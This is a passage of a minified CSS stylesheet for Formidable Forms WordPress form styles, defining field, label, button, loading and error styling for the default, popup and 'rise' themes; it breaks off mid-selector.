input[type=file]{color:#555555;color:var(--text-color);padding:0px;font-family:var(--font);font-size:14px;font-size:var(--field-font-size);display:initial;}.with_frm_style input[type=file].frm_transparent{color:transparent;}.with_frm_style .wp-editor-wrap{width:100%;width:var(--field-width);max-width:100%;}.with_frm_style .wp-editor-container textarea{border:none;box-shadow:none !important;}.with_frm_style .mceIframeContainer{background-color:#ffffff;background-color:var(--bg-color);}.with_frm_style select{width:100%;width:var(--auto-width);max-width:100%;background-position-y: calc(50% + 3px);}.with_frm_style input[disabled],.with_frm_style select[disabled],.with_frm_style textarea[disabled],.with_frm_style input[readonly],.with_frm_style select[readonly],.with_frm_style textarea[readonly]{background-color:#ffffff;background-color:var(--bg-color-disabled);color:#A1A1A1;color:var(--text-color-disabled);border-color:#E5E5E5;border-color:var(--border-color-disabled);}.frm_preview_page:before{content:normal !important;}.frm_preview_page{padding:25px;}.with_frm_style .frm_primary_label{max-width:100%;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);font-size:15px;font-size:var(--font-size);color:#3f4b5b;color:var(--label-color);font-weight:normal;font-weight:var(--weight);text-align:left;text-align:var(--align);padding:0 0 3px 0;padding:var(--label-padding);margin:0;width:auto;display:block;}.with_frm_style .frm_top_container .frm_primary_label,.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_top{display:block;float:none;width:auto;}.with_frm_style .frm_inline_container .frm_primary_label{margin-right:10px;}.with_frm_style .frm_right_container .frm_primary_label,.with_frm_style .frm_pos_right{display:inline;float:right;margin-left:10px;}.with_frm_style .frm_pos_center {text-align: center;}.with_frm_style .frm_none_container .frm_primary_label,.with_frm_style .frm_pos_none,.frm_pos_none,.frm_none_container .frm_primary_label{display:none;}.with_frm_style .frm_section_heading.frm_hide_section{margin-top:0 !important;}.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_hidden,.frm_hidden_container .frm_primary_label{visibility:hidden;white-space:nowrap;}.frm_visible{opacity:1;}.with_frm_style .frm_inside_container {position: relative;padding-top: 16px;padding-top: calc(0.5 * var(--field-height));}.with_frm_style .frm_inside_container > input,.with_frm_style .frm_inside_container > select,.with_frm_style .frm_inside_container > textarea {display: block;}.with_frm_style input::placeholder,.with_frm_style textarea::placeholder {font-size: var(--field-font-size);}.with_frm_style .frm_inside_container > input::-moz-placeholder,.with_frm_style .frm_inside_container > textarea::-moz-placeholder {opacity: 0 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input:-ms-input-placeholder,.with_frm_style .frm_inside_container > textarea:-ms-input-placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input::placeholder,.with_frm_style .frm_inside_container > textarea::placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > label {transition: all 0.3s ease-in;position: absolute;top: 17px;top: calc(1px + .5 * var(--field-height));left: 3px;width: 100%;line-height: 1.3;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;padding: 6px 10px;padding: var(--field-pad);font-size: 14px;font-size: var(--field-font-size);font-weight: normal;font-weight: var(--field-weight);pointer-events: none;}.with_frm_style.frm_style_lines-no-boxes .frm_inside_container > label {line-height: 1;}.with_frm_style .frm_inside_container.frm_label_float_top > label {top: 0;left: 0;padding: 0;font-size: 12px;font-size: calc(0.85 * var(--field-font-size));}.with_frm_style .frm_inside_container.frm_label_float_top > input::-moz-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::-moz-placeholder {opacity: 1 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input:-ms-input-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea:-ms-input-placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input::placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_description,.with_frm_style .frm_pro_max_limit_desc{clear:both;}.with_frm_style input[type=number][readonly]{-moz-appearance: textfield;}.with_frm_style select[multiple="multiple"]{height:auto;line-height:normal;}.with_frm_style .frm_catlevel_2,.with_frm_style .frm_catlevel_3,.with_frm_style .frm_catlevel_4,.with_frm_style .frm_catlevel_5{margin-left:18px;}.with_frm_style .wp-editor-container{border:1px solid #e5e5e5;}.with_frm_style .quicktags-toolbar input{font-size:12px !important;}.with_frm_style .wp-editor-container textarea{border:none;}.with_frm_style .auto_width #loginform input,.with_frm_style .auto_width input,.with_frm_style input.auto_width,.with_frm_style select.auto_width,.with_frm_style textarea.auto_width{width:auto;}.with_frm_style .frm_repeat_buttons{white-space:nowrap;}.with_frm_style .frm_button{text-decoration:none !important;;border:1px solid #eee;display:inline-block;padding:10px 20px;padding:var(--submit-padding);border-radius:4px;border-radius:var(--border-radius);font-size:15px;font-size:var(--submit-font-size);font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);font-weight:normal;font-weight:var(--submit-weight);color:#ffffff;color:var(--submit-text-color);background:#579AF6;background:var(--submit-bg-color);border-width:1px;border-width:var(--submit-border-width);border-color:#579AF6;border-color:var(--submit-border-color);height:auto;height:var(--submit-height);}.with_frm_style .frm_button.frm_inverse{color:var(--submit-bg-color);background:var(--submit-text-color);}.with_frm_style .frm_submit{clear:both;}.frm_inline_form .frm_form_field,.frm_inline_form .frm_submit{grid-column: span 1 / span 1;}.frm_inline_form .frm_submit{margin:0;}.frm_submit.frm_inline_submit input[type=submit],.frm_submit.frm_inline_submit button,.frm_inline_form .frm_submit input[type=submit],.frm_inline_form .frm_submit button{margin-top:0;}.with_frm_style.frm_center_submit .frm_submit{text-align:center;}.with_frm_style.frm_center_submit .frm_flex.frm_submit {justify-content: center;}.with_frm_style .frm_inline_success .frm_submit{display: flex;flex-direction: row;align-items: center;margin: 0;}.with_frm_style .frm_inline_success .frm_submit .frm_message{flex: 1;margin: 0;padding-left: 10px;}.with_frm_style .frm_inline_success.frm_alignright_success .frm_submit .frm_message{text-align: right;}.with_frm_style.frm_center_submit .frm_submit input[type=submit],.with_frm_style.frm_center_submit .frm_submit input[type=button],.with_frm_style.frm_center_submit .frm_submit button{margin-bottom:8px !important;}.with_frm_style .frm-edit-page-btn,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit button{-webkit-appearance: none;cursor: pointer;}.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{display: block;margin: 0 auto;}.with_frm_style .frm_loading_prev .frm_ajax_loading,.with_frm_style .frm_loading_form .frm_ajax_loading{visibility:visible !important;}.with_frm_style .frm_loading_prev .frm_prev_page,.with_frm_style .frm_loading_form .frm_button_submit {position: relative;opacity: .8;color: transparent !important;text-shadow: none !important;}.with_frm_style .frm_loading_prev .frm_prev_page:hover,.with_frm_style .frm_loading_prev .frm_prev_page:active,.with_frm_style .frm_loading_prev .frm_prev_page:focus,.with_frm_style .frm_loading_form .frm_button_submit:hover,.with_frm_style .frm_loading_form .frm_button_submit:active,.with_frm_style .frm_loading_form .frm_button_submit:focus {cursor: not-allowed;color: transparent;outline: none !important;box-shadow: none;}.with_frm_style .frm_loading_prev .frm_prev_page::before,.with_frm_style .frm_loading_form .frm_button_submit:before {content: '';display: inline-block;position: absolute;background: transparent;border: 1px solid #fff;border-top-color: transparent;border-left-color: transparent;border-radius: 50%;box-sizing: border-box;top: 50%;left: 50%;margin-top: -10px;margin-left: -10px;width: 20px;height: 20px;animation: spin 2s linear infinite;}.with_frm_style .frm_submit.frm_flex {align-items: center;gap: 2%;}.with_frm_style .frm_submit.frm_flex button.frm_button_submit ~ .frm_prev_page {order: -1;}.frm_style_formidable-style.with_frm_style{}.frm_forms.frm_style_formidable-style.with_frm_style{max-width:100%;direction:ltr;}.frm_style_formidable-style.with_frm_style .form-field{margin-bottom:20px;}.frm_style_formidable-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_formidable-style.with_frm_style p.description,.frm_style_formidable-style.with_frm_style div.description,.frm_style_formidable-style.with_frm_style div.frm_description,.frm_style_formidable-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_formidable-style.with_frm_style .frm_pos_right{display:inline;width:150px;}.frm_style_formidable-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_formidable-style.with_frm_style .frm_pos_none{display:none;}.frm_style_formidable-style.with_frm_style input::placeholder,.frm_style_formidable-style.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_formidable-style.with_frm_style input::-webkit-input-placeholder,.frm_style_formidable-style.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_formidable-style.with_frm_style input::-moz-placeholder,.frm_style_formidable-style.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_formidable-style.with_frm_style input:-ms-input-placeholder,frm_style_formidable-style.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_formidable-style.with_frm_style .frm_default,.frm_style_formidable-style.with_frm_style input.frm_default,.frm_style_formidable-style.with_frm_style textarea.frm_default,.frm_style_formidable-style.with_frm_style select.frm_default,.frm_style_formidable-style.with_frm_style .placeholder,.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_formidable-style.with_frm_style .form-field input:not([type=file]):focus,.frm_style_formidable-style.with_frm_style select:focus,.frm_style_formidable-style.with_frm_style textarea:focus,.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_formidable-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_formidable-style.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_formidable-style.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#66afe9;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102,175,233, 0.6);}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn {width:auto;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;height:auto;line-height:normal;text-align:center;background:#579AF6;border-width:1px;border-color: #579AF6;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: #444444;}.frm_style_formidable-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:focus,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_formidable-style.with_frm_style .frm_submit button:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:active,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_formidable-style.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: #444444;outline: none;}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #579AF6;}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_formidable-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;color:#3f4b5b;font-weight:normal;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_formidable-style.with_frm_style #frm_field_cptch_number_container{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;color:#3f4b5b;font-weight:normal;clear:both;}.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_blank_field textarea,.frm_style_formidable-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_formidable-style.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_formidable-style.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_formidable-style.with_frm_style .frm_form_field :invalid{color:#444444;background-color:#ffffff;border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_formidable-style.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_limit_error{font-weight:normal;}.frm_style_formidable-style.with_frm_style .frm_blank_field label,.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_formidable-style.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_formidable-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_formidable-style.with_frm_style #frm_loading .progress-bar{background-color:#ffffff;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_popup.with_frm_style{--form-width:80%;--fieldset-color:rgba(81,81,81,0.26);--fieldset-padding:10px 10px 15px 10px;--fieldset-bg-color:rgba(255,255,255,0);--title-color:rgba(255,255,255,1);--label-color:rgba(255,255,255,1);--weight:300;--description-color:rgba(252,252,252,1);--text-color:rgba(255,255,255,1);--bg-color:rgba(45,45,45,0.21);--bg-color-active:rgba(0,0,0,0.39);--text-color-error:rgba(255,255,255,1);--bg-color-error:rgba(35,35,35,0.06);--text-color-disabled:rgba(255,255,255,1);--check-label-color:rgba(255,255,255,1);--section-color:rgba(255,255,255,1);--submit-bg-color:rgba(209,143,43,1);--submit-border-color:rgba(255,255,255,0);--submit-hover-color:rgba(221,153,51,1);--submit-active-color:rgba(221,153,51,1);--progress-active-bg-color:rgba(221,153,51,1);--progress-color:rgba(255,255,255,1);--toggle-on-color:rgba(255,255,255,1);--slider-color:rgba(255,255,255,1);--slider-bar-color:rgba(255,255,255,1);--date-head-bg-color:579AF6;--date-band-color:2568c4;--bg-image-id:0;--bg-image-opacity:100%;--box-shadow:none;}.frm_forms.frm_style_popup.with_frm_style{max-width:80%;direction:ltr;}.frm_style_popup.with_frm_style .form-field{margin-bottom:20px;}.frm_style_popup.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_popup.with_frm_style p.description,.frm_style_popup.with_frm_style div.description,.frm_style_popup.with_frm_style div.frm_description,.frm_style_popup.with_frm_style .frm-show-form > div.frm_description,.frm_style_popup.with_frm_style .frm_error,.frm_style_popup.with_frm_style .frm_pro_max_limit_desc{padding:0;font-size:12px;color:rgba(252,252,252,1);font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_popup.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_popup.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_popup.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_popup.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_popup.with_frm_style .frm_pos_right{display:inline;width:150px;}.frm_style_popup.with_frm_style .frm_none_container .frm_primary_label,.frm_style_popup.with_frm_style .frm_pos_none{display:none;}.frm_style_popup.with_frm_style input::placeholder,.frm_style_popup.with_frm_style textarea::placeholder{color: rgba(255,255,255,1);}.frm_style_popup.with_frm_style input::-webkit-input-placeholder,.frm_style_popup.with_frm_style textarea::-webkit-input-placeholder{color: rgba(255,255,255,1);}.frm_style_popup.with_frm_style input::-moz-placeholder,.frm_style_popup.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_popup.with_frm_style input:-ms-input-placeholder,frm_style_popup.with_frm_style textarea:-ms-input-placeholder{color: rgba(255,255,255,1);}.frm_style_popup.with_frm_style .frm_default,.frm_style_popup.with_frm_style input.frm_default,.frm_style_popup.with_frm_style textarea.frm_default,.frm_style_popup.with_frm_style select.frm_default,.frm_style_popup.with_frm_style .placeholder,.frm_style_popup.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_popup.with_frm_style .chosen-container-single .chosen-default{color: rgba(255,255,255,1);}.frm_style_popup.with_frm_style .form-field input:not([type=file]):focus,.frm_style_popup.with_frm_style select:focus,.frm_style_popup.with_frm_style textarea:focus,.frm_style_popup.with_frm_style .frm_focus_field input[type=text],.frm_style_popup.with_frm_style .frm_focus_field input[type=password],.frm_style_popup.with_frm_style .frm_focus_field input[type=email],.frm_style_popup.with_frm_style .frm_focus_field input[type=number],.frm_style_popup.with_frm_style .frm_focus_field input[type=url],.frm_style_popup.with_frm_style .frm_focus_field input[type=tel],.frm_style_popup.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_popup.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_popup.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_popup.with_frm_style .chosen-container-active .chosen-choices{background-color:rgba(0,0,0,0.39);border-color:#66afe9;color: var(--text-color);box-shadow:none;outline: none;}.frm_style_popup.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_popup.with_frm_style input[type=submit],.frm_style_popup.with_frm_style .frm_submit input[type=button],.frm_style_popup.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_popup.with_frm_style .frm-edit-page-btn {width:auto;font-size:15px;height:auto;line-height:normal;text-align:center;background:rgba(209,143,43,1);border-width:1px;border-color: rgba(255,255,255,0);border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_popup.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_popup.with_frm_style .frm-edit-page-btn:hover,.frm_style_popup.with_frm_style input[type=submit]:hover,.frm_style_popup.with_frm_style .frm_submit input[type=button]:hover,.frm_style_popup.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: rgba(221,153,51,1);}.frm_style_popup.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_popup.with_frm_style .frm-edit-page-btn:focus,.frm_style_popup.with_frm_style input[type=submit]:focus,.frm_style_popup.with_frm_style .frm_submit input[type=button]:focus,.frm_style_popup.with_frm_style .frm_submit button:focus,.frm_style_popup.with_frm_style input[type=submit]:active,.frm_style_popup.with_frm_style .frm_submit input[type=button]:active,.frm_style_popup.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: rgba(221,153,51,1);outline: none;}.frm_style_popup.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_popup.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_popup.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_popup.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_popup.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_popup.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_popup.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_popup.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: rgba(209,143,43,1);}.frm_style_popup.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_popup.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_popup.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_popup.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-size:15px;color:rgba(255,255,255,1);font-weight:300;margin:0;padding:0 0 3px 0;width:auto;display:block;visibility:hidden;}.frm_style_popup.with_frm_style.frm_inline_form .frm_submit input,.frm_style_popup.with_frm_style.frm_inline_form .frm_submit button,.frm_style_popup.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_popup.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_popup.with_frm_style #frm_field_cptch_number_container{font-size:15px;color:rgba(255,255,255,1);font-weight:300;clear:both;}.frm_style_popup.with_frm_style .frm_blank_field input[type=text],.frm_style_popup.with_frm_style .frm_blank_field input[type=password],.frm_style_popup.with_frm_style .frm_blank_field input[type=url],.frm_style_popup.with_frm_style .frm_blank_field input[type=tel],.frm_style_popup.with_frm_style .frm_blank_field input[type=number],.frm_style_popup.with_frm_style .frm_blank_field input[type=email],.frm_style_popup.with_frm_style .frm_blank_field textarea,.frm_style_popup.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_popup.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_popup.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_popup.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_popup.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_popup.with_frm_style .frm_blank_field .chosen-container-multi .chosen-choices,.frm_style_popup.with_frm_style .frm_blank_field .chosen-container-single .chosen-single,.frm_style_popup.with_frm_style .frm_form_field :invalid{color:rgba(255,255,255,1);background-color:rgba(35,35,35,0.06);border-color:#B94A48;border-width:1px;border-style:solid;}.frm_style_popup.with_frm_style .frm_blank_field .sigWrapper{border-color:#B94A48 !important;}.frm_style_popup.with_frm_style .frm_error,.frm_style_popup.with_frm_style .frm_limit_error{font-weight:300;}.frm_style_popup.with_frm_style .frm_blank_field label,.frm_style_popup.with_frm_style .frm_error,.frm_style_popup.with_frm_style .frm_limit_error{color:#B94A48;}.frm_style_popup.with_frm_style .frm_error_style{background-color:#F2DEDE;border:1px solid #EBCCD1;border-radius:4px;color: #B94A48;font-size:14px;margin:0;margin-bottom:20px;}.frm_style_popup.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_popup.with_frm_style #frm_loading .progress-bar{background-color:rgba(45,45,45,0.21);}.frm_style_popup.with_frm_style .frm_form_field.frm_total_big input,.frm_style_popup.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_popup.with_frm_style .frm_form_field.frm_total input,.frm_style_popup.with_frm_style .frm_form_field.frm_total textarea{color: rgba(255,255,255,1);background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_rise.with_frm_style{--fieldset-color:#dd9933;--title-color:#dd9933;--font-size:22px;--label-color:#dd9933;--label-padding:0 0 1% 0%;--field-font-size:18px;--border-color-active:#dd9933;--check-font-size:16px;--check-label-color:#dd8500;--submit-bg-color:#dd9933;--submit-border-color:#dd8500;--progress-active-bg-color:#dd8604;--toggle-on-color:dd9933;--slider-color:dd9933;--slider-bar-color:e8b535;--date-head-bg-color:579AF6;--date-band-color:2568c4;}.frm_forms.frm_style_rise.with_frm_style{max-width:100%;direction:ltr;}.frm_style_rise.with_frm_style .form-field{margin-bottom:20px;}.frm_style_rise.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_rise.with_frm_style p.description,.frm_style_rise.with_frm_style div.description,.frm_style_rise.with_frm_style div.frm_description,.frm_style_rise.with_frm_style .frm-show-form > div.frm_description,.frm_style_rise.with_frm_style .frm_error,.frm_style_rise.with_frm_style .frm_pro_max_limit_desc{padding:0;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_rise.with_frm_style .frm_form_field.frm_left_container{grid-template-columns:  auto;}.frm_style_rise.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto ;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_rise.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_rise.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_rise.with_frm_style .frm_pos_right{display:inline;width:;}.frm_style_rise.with_frm_style .frm_none_container .frm_primary_label,.frm_style_rise.with_frm_style .frm_pos_none{display:none;}.frm_style_rise.with_frm_style input::placeholder,.frm_style_rise.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_rise.with_frm_style input::-webkit-input-placeholder,.frm_style_rise.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_rise.with_frm_style input::-moz-placeholder,.frm_style_rise.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_rise.with_frm_style input:-ms-input-placeholder,frm_style_rise.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_rise.with_frm_style .frm_default,.frm_style_rise.with_frm_style input.frm_default,.frm_style_rise.with_frm_style textarea.frm_default,.frm_style_rise.with_frm_style select.frm_default,.frm_style_rise.with_frm_style .placeholder,.frm_style_rise.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_rise.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_rise.with_frm_style .form-field input:not([type=file]):focus,.frm_style_rise.with_frm_style select:focus,.frm_style_rise.with_frm_style textarea:focus,.frm_style_rise.with_frm_style .frm_focus_field input[type=text],.frm_style_rise.with_frm_style .frm_focus_field input[type=password],.frm_style_rise.with_frm_style .frm_focus_field input[type=email],.frm_style_rise.with_frm_style .frm_focus_field input[type=number],.frm_style_rise.with_frm_style .frm_focus_field input[type=url],.frm_style_rise.with_frm_style .frm_focus_field input[type=tel],.frm_style_rise.with_frm_style .frm_focus_field 